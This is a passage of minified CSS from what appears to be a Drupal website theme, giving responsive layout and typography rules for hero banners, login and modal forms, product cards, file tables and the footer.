.form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{flex-wrap:wrap}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{width:110px;flex-direction:column-reverse;align-items:flex-start;margin-top:5px;margin-left:0}.form-resources-search .form-actions button,.search-result-form .search-result-form-inner .form-actions button{margin:0 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.iconsline{margin-left:0}.iconsline .iconsline-item{border:none!important}.iconsline .iconsline-item .iconsline-title{margin-bottom:6px}.iconsline .iconsline-item .iconsline-title,.iconsline .iconsline-item p{font-size:16px!important;line-height:20px!important}.iconsline .iconsline-item .iconsline-icon{width:42px;height:42px;margin:47px auto 10px}.infinite-scroll-pager ul{margin:30px 0}.infinite-scroll-pager a.button{font-size:16px}.infinite-scroll-pager a.button:after{font-size:14px}.hero{min-height:240px;font-size:18px}.hero h1,.hero h1 p{font-size:36px!important}.hero.hero-type1{min-height:380px}.hero.hero-type1 .hero-overlay{height:360px!important;min-height:360px!important;left:20%!important}.hero.hero-type1 .product-main-img{min-height:100%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:200px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{height:180px!important;min-height:180px!important;left:20%!important}.hero.hero-type5{padding:0;background-size:cover;margin-bottom:0}.hero.hero-type5:before{display:none}.block-news-events .views-element-container>div .hero.hero-type5 .views-row,.featured-product-listing .hero.hero-type5 .views-row,.hero.hero-type5 .block-news-events .views-element-container>div .views-row,.hero.hero-type5 .col-sm-6,.hero.hero-type5 .featured-product-listing .views-row,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type5 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type5 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type5 .product-listing .views-row,.hero.hero-type5 .resource-default .resource-default-item,.hero.hero-type5 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type5 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type5 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type5 .more-features,.product-listing .hero.hero-type5 .views-row,.resource-default .hero.hero-type5 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type5 form{flex:0 0 100%;max-width:100%}.hero.hero-type5 .hero-overlay{position:relative;min-height:240px;bottom:auto;left:auto;display:block;height:240px}.hero.hero-type5 #block-belmont-content>.text-intro,.hero.hero-type5 .container,.hero.hero-type5 .hero.hero-type6,.hero.hero-type5 .list-resources,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner,.hero.hero-type5 .search-result-wrapper,.hero.hero-type5 body.page-node-type-area-of-care .more-features,.hero.hero-type5 body.page-node-type-product .more-features,.hero.hero-type5 body.path-user.user-logged-in .main,.hero.hero-type5 body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner,body.page-node-type-area-of-care .hero.hero-type5 .more-features,body.page-node-type-product .hero.hero-type5 .more-features,body.path-user.user-logged-in .hero.hero-type5 .main,body.path-user:not(.user-logged-in) .hero.hero-type5 .main{background:#fff}.hero.hero-type5 #block-belmont-content>.text-intro:before,.hero.hero-type5 .container:before,.hero.hero-type5 .hero.hero-type6:before,.hero.hero-type5 .list-resources:before,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner:before,.hero.hero-type5 .search-result-wrapper:before,.hero.hero-type5 body.page-node-type-area-of-care .more-features:before,.hero.hero-type5 body.page-node-type-product .more-features:before,.hero.hero-type5 body.path-user.user-logged-in .main:before,.hero.hero-type5 body.path-user:not(.user-logged-in) .main:before,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner:before,body.page-node-type-area-of-care .hero.hero-type5 .more-features:before,body.page-node-type-product .hero.hero-type5 .more-features:before,body.path-user.user-logged-in .hero.hero-type5 .main:before,body.path-user:not(.user-logged-in) .hero.hero-type5 .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.hero.hero-type6{min-height:100%!important;padding:0!important;margin-bottom:0}.hero.hero-type6 h1{margin-top:30px}.hero.hero-type6 .hero-img{position:relative;height:58.82353vw!important;top:auto!important;left:auto;max-height:350px;background-position:top;margin-top:-10px}.hero.hero-type6 .hero-img-bg-mobile{display:none}.hero.hero-type6 .hero-img:after{width:200px}.hero.hero-type7{padding-top:70px;padding-bottom:0}.hero.hero-type7:before{top:-162px;width:390px;height:318px;left:23%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:36px!important}.lp-hero-wrapper .lp-form-wrapper .modal-content.modal-content{margin-top:16px}.lp-hero-wrapper .lp-form-form{padding-left:16px;padding-right:16px}.lp-hero-wrapper .lp-form-copy{margin-top:8px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:600%;background-position:30px 0}.icongroup-icon{padding-left:6.25%;padding-right:6.25px;margin-bottom:32px}.icongroup-icon-icon{margin-bottom:6px}.jumbotron.small p,.jumbotron.small ul{font-size:16px}.jumbotron,.jumbotron.large{padding:1rem 0!important}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/background-shape-1.png);transform:scaleY(-1) rotate(270deg);height:723px;width:836px;bottom:1%;left:0;top:auto;background-size:cover}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-5px}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:30px 0 10px}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title{margin:38px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 2px;font-weight:500}.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding:0 16.5px 50px}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-5px}.portal-login-form .user-login-form+ul{margin:-63px 0 0 120px}.portal-login-form .user-login-form+ul li a{font-size:12px}.portal-login-form-wrap div[class*=col-sm]{margin-bottom:40px}#loginModal .modal-content{background:#fff}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:18px;height:26px;min-height:26px;min-width:26px;width:26px;max-height:26px;max-width:26px;border-width:1px}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{font-size:16px}.modal-content{background-color:#fff;background-image:none}.modal-content:before{top:-234px;transform:none;width:1000px;height:700px;right:-700px}.modal-body div[class*=col-sm]{margin-bottom:40px}.modal-body .modal-request-info-text{position:relative}.modal-body .modal-request-info-text:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1000px;height:1200px;display:block;position:absolute;top:-100px;left:50%;background-size:contain;opacity:.035}.featured-product-card,.product-card{border-top:10px solid #ec342e}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:16px}.featured-product-card .views-field-field-product-name,.product-card .views-field-field-product-name{margin:10px 0 5px}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-size:18px}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:240px}.request-box .request-box-text{padding-top:30px;padding-bottom:40px}.request-box .request-box-text h2,.request-box .request-box-text h2 p{font-size:20px}.request-box .request-box-img{position:relative;overflow:hidden;padding:0;top:auto;left:auto;width:auto;height:100%;margin:0 -16.5px}.request-box .request-box-cta{display:flex;justify-content:center}.request-box .request-box-cta a{font-size:10px;border-width:1px}.resource-default h2{margin-bottom:-5px;font-size:24px!important}.resource-default .resource-default-item .resource-default-item-title{margin:40px 0 20px;font-size:16px!important}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:16px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide{padding-top:240px;padding-bottom:20px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide:after{display:block;background-size:cover;left:10%;height:260px}body.page-node-type-area-of-care .stories .stories-slide{min-height:100%;padding:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{width:100vw;height:56.54384vw;background-size:167%!important;background-position:0 0!important;bottom:-14%;left:10%}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{min-height:255px;height:56.54384vw;overflow:hidden}.stories .slick-next,.stories .slick-prev{display:none!important}.stories .stories-slide{padding:0}.stories .stories-slide-img{padding-top:50px;order:1;position:relative;overflow:hidden}.stories .stories-slide-img:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;top:0;left:25px;background-size:cover;position:absolute}.stories .stories-slide .stories-slide-text{padding-bottom:50px;order:2;font-size:18px;line-height:26px}.stories .stories-slide h2{margin:30px 0;font-size:20px}.stories .stories-slide h2 p{font-size:20px}.stories .stories-slide:after{display:none}.stories .stories-slide small{margin-top:0;font-size:12px!important}.stories .stories-slide p{font-size:18px!important}.product-tabs-wrap{display:none}.product-info .product-info-title{margin:10px 0 15px!important}.our-history{padding-bottom:40px;margin-bottom:40px}.our-history:before{background-image:url(../images/background-shape-black4.gif);top:0;right:0;width:100%;transform:none;background-size:cover;background-repeat:repeat}.our-history:after{display:none}.page--missions-and-values:before{background-size:1000px}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding-top:12px;padding-bottom:12px;padding-right:12px}.table-styled .table{display:flex}.table-styled .table thead{display:none}.table-styled .table tbody,.table-styled .table tr{display:flex;flex-wrap:wrap}.table-styled .table td{display:inline-flex;border:none;min-height:0!important;padding:5px;font-size:16px;line-height:20px}.table-styled .table td:after{display:none!important}.table-styled .table tr{margin:0 0 30px;border-bottom:1px solid #cacaca;padding:0 0 25px 80px;position:relative;width:100%}.table-styled .table tr td.table-styled-file-icon{order:1;height:100%;width:70px;position:absolute;left:0;top:0;padding:0;justify-content:center;align-items:flex-start}.table-styled .table tr td.table-styled-file-name{order:2;display:block;padding-right:60px;min-width:100%;width:100%;flex-direction:column;font-size:14px;min-height:42px!important}.table-styled .table tr td.table-styled-file-size{order:4}.table-styled .table tr td.table-styled-file-date{order:5;flex-grow:2;justify-content:flex-end}.table-styled .table tr td.table-styled-file-download{order:3;width:60px;position:absolute;top:-12px;right:-15px;padding:0!important;height:50px}.table-styled .table tr td.table-styled-file-download .icon-download{width:16px;height:20px;background-size:contain}.table-styled .table tr td.table-styled-file-new{position:absolute;top:-12px;left:43px;padding:0}.table-styled .table .table-styled-file-download-inner{display:flex}.table-styled .table .table-styled-file-link{margin:0;padding:0;width:60px;justify-content:center}.table-styled .table .table-styled-icon-new img{width:32px;height:32px}.table-styled .table .table-styled-file-icon img{width:60px;height:auto;max-height:60px}.table-styled .table .portal-text-note{font-size:12px;line-height:15px}.portal-file-preview-filename{display:block}.portal-file-preview-new-icon img{width:32px;height:32px}#block-userlogin .box.box-contact .box-btn .portal-content-inner a.float-right.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .portal-content-inner a.float-right.create-account-link,#block-userlogin .jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right.create-account-link,#block-userlogin .portal-content-inner .btn-outline-secondary.float-right.create-account-link,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn #block-userlogin .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn .portal-content-inner a.float-right,.cta-bar .cta-bar-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.cta-bar .cta-bar-actions .portal-content-inner a.float-right,.form-actions .portal-content-inner input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.form-resources-search .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .portal-content-inner a.float-right.create-account-link,.jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right,.portal-content-inner #block-userlogin .box.box-contact .box-btn a.float-right.create-account-link,.portal-content-inner #block-userlogin .btn-outline-secondary.float-right.create-account-link,.portal-content-inner #block-userlogin .cta-bar .cta-bar-actions a.float-right.create-account-link,.portal-content-inner #block-userlogin .jumbotron .btn-outline-secondary-wrap a.float-right.create-account-link,.portal-content-inner #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn #block-userlogin a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn a.float-right,.portal-content-inner .btn.btn-outline-secondary.float-right,.portal-content-inner .cta-bar .cta-bar-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .cta-bar .cta-bar-actions a.float-right,.portal-content-inner .form-actions input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.portal-content-inner .form-resources-search .form-actions input.float-right[type=submit]:not(#edit-reset),.portal-content-inner .jumbotron .btn-outline-secondary-wrap #block-userlogin a.float-right.create-account-link,.portal-content-inner .jumbotron .btn-outline-secondary-wrap a.float-right,.portal-content-inner .product-tabs-wrap a.btn-outline-secondary.float-right.button,.portal-content-inner .request-box .request-box-cta a.btn-outline-secondary.float-right,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions a.float-right,.portal-content-inner .search-result-form .search-result-form-inner .form-actions input.float-right[type=submit]:not(#edit-reset),.product-tabs-wrap .portal-content-inner a.btn-outline-secondary.float-right.button,.request-box .request-box-cta .portal-content-inner a.btn-outline-secondary.float-right,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right,.search-result-form .search-result-form-inner .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset){float:none!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features{padding:0!important}}@media (max-width:1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{padding-right:0;padding-left:0}body{padding-top:60px}body,body p{font-size:16px}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:36px!important;line-height:1.16}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:22px!important}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:20px!important;line-height:1.3}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:18px!important;line-height:1.33}.h5,.h5 p,.h6,.h6 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p,h6,h6 p{font-size:16px!important;line-height:1.37}.text-lead{font-size:36px;line-height:1.16}.text-intro,.text-intro *,.text-intro li,.text-intro p{font-size:16px}.text-intro sup{font-size:90%}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{font-size:16px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{top:8px}.announcements-medium{font-size:20px}.announcements-large{font-size:30px}.footnotes{font-size:11px}.box .box-title{font-size:20px!important;margin:0 0 15px}.box.box-contact,.box.box-news-events{font-size:16px}.box-resource .box-resource-title{font-size:20px}.box-resource .box-resource-media{min-height:100%;background:none}.box-resource .image-holder:empty:after,.box-resource .video-holder:empty:after{left:40%}.box-resource .box-resource-image img{max-height:159px}.box-resource-media{min-height:185px;overflow:hidden}.block-content-stats h3{font-size:90px!important}.block-content-stats h3 .smaller,.block-content-stats h4,.block-content-stats h5{font-size:50px}.block-content-stats p{font-size:16px}.cta-bar .cta-bar-inner{flex-wrap:wrap}.cta-bar .cta-bar-text{width:100%;margin-bottom:20px;font-size:20px;padding-right:0;text-align:center;justify-content:center}.cta-bar .cta-bar-text p{font-size:20px}.card-icon-link{font-size:17px}footer.footer .footer-back-link{text-align:left;font-size:16px}footer.footer .footer-back-link a{font-size:16px}footer.footer .flags{justify-content:flex-start;margin-top:0}footer.footer .flags .dropdown-toggle,footer.footer .flags a.dropdown-toggle{padding:0}footer.footer div[class*=col]{margin-bottom:20px}footer.footer h3{font-size:16px!important}footer.footer .footer-bottom-box,footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p,footer.footer p,footer.footer p a,footer.footer p p{font-size:14px!important}footer.footer .footer-bottom-box{margin-top:0;padding-top:15px}footer.footer #block-copyright{margin:0 0 15px}footer.footer #block-copyright p{font-weight:400}footer.footer #block-copyright a{white-space:nowrap}footer.footer .footer-social{font-size:20px;margin:20px 0 0}.form-inline .form-item[class*=select] label,.form-item:not(.js-form-type-select) label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:16px}.form-resources-search .form-resources-search-inner .form-actions,.search-result-form .search-result-form-inner .form-resources-search-inner .form-actions{margin-left:0}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{font-size:16px}.iconsline .iconsline-item{text-align:center}.iconsline .iconsline-item .iconsline-title{font-size:22px;line-height:28px}.iconsline .iconsline-item p{font-size:16px;line-height:22px}.hero{min-height:200px}.hero.hero-type1 .hero-overlay{height:400px;min-height:400px;width:100%}.hero.hero-type1 .hero-product-footer *{font-size:16px}.hero.hero-type1{padding-top:65px;padding-bottom:0!important}.hero.hero-type1 .product-main-img{padding-bottom:20px}.hero.hero-type1 .product-main-img>img{display:block;max-height:60vh;max-width:100%;height:auto}.hero.hero-type5{min-height:240px}.hero.hero-type6{padding-top:50px;padding-bottom:140px;min-height:640px}.hero.hero-type6 .hero-img{top:100px;height:calc(100% - 150px);background-position:50%}.hero.hero-type6 .hero-img:after{bottom:-46px}.path-frontpage .hero:after,.path-frontpage .hero:before{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 60%,hsla(0,0%,100%,0))}.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:40px;position:static;z-index:auto}.lp-hero-wrapper .lp-form-form{padding-top:24px;padding-bottom:16px}.lp-hero-wrapper .lp-form-copy{padding-right:0}.lp-hero-wrapper .lp-form-copy-description{font-size:18px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:300%;background-position:60px 0}.lp-hero-wrapper .hero-type8 .hero-overlay-lg{display:none}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom-width:40px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:64px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero-lp-copy{margin-bottom:36px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy{margin:36px 